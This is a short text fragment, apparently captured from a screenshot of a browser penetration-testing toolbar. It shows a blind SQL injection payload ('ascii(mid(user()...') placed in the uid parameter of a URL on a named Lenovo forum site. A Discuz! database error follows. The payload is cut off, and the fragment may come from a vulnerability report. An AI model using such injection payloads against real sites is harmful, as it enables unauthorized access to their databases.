 thinkbbs.lenovo.com.cn ...
thinkbbs.lenovo.com.cn/forum.php?mod=person_thread&uid=ascii(mid(user()from(1
访问最多
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://thinkbbs.lenovo.com.cn/forum.php?mod=person_thread&uid=ascii%2
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
(1203) notconnect